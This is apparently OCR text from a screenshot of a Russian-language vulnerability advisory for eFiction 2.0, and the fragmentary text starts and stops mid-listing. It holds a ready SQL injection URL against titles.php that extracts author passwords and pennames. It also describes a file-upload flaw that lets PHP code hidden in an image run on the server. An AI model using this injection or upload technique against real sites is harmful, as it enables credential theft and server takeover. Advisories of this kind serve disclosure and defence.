
penname,penname,penname,penname,penname,penname,pe
penname,penname,penname,penname,penname,penname,pe
penname,penname,penname%20FROM%20fanfiction_autho
efiction 2.0
http://[target]/[path]/titles.php?
action=viewlist&let='%20UNION
%20SELECT%200,0,password,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
0,0,penname,0%20FROM%20fanfiction_authors%20/*
3. Уязвимость в "Manage Images" позволяет
удаленному пользователю загрузить
валидные изображения с произвольным расширением.
Удаленный пользователь может
загрузить валидное изображение, содержащее PHP код
и выполнить его с
привилегиями web сервера.